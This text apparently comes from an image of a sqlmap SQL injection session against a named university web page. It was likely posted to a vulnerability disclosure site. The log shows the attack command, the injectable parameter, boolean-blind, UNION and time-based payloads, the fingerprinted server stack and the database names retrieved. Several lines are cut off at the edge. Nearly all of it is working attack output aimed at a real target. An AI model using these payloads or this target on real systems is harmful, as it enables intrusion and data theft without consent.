 [root@Hacker~]# Sqlmap -u http://affairs.ccu.edu.tw/Affair/ann
--dbs
sqlmap/1.0-dev - automatic SQL injection and database take
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets wi
consent is illegal. It is the end user's responsibility to ob
local, state and federal laws. Developers assume no liability
sible for any misuse or damage caused by this program
[*] starting at 17:14:50
[17:14:50] [INFO] resuming back-end DBMS 'mysql'
[17:14:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total
sts:
---
Place: GET
Parameter: indexnum
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: indexnum=670 AND 2838=2838
Type: UNION query
Title: MySQL UNION query (NULL) - 6 columns
Payload: indexnum=670 LIMIT 1,1 UNION ALL SELECT NULL, NUL
653a,0x747779566d6573445848,0x3a676f673a), NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: indexnum=670 AND SLEEP(5)
---
[17:14:50] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[17:14:50] [INFO] fetching database names
[17:14:50] [INFO] the SQL query used returns 3 entries
[17:14:51] [INFO] retrieved: "information_schema"
[17:14:51] [INFO] retrieved: "general"
[17:14:51] [INFO] retrieved: "mysql"
available databases [3]:
[*] general
[*] information_schema
[*] mysql
www.wooyun.org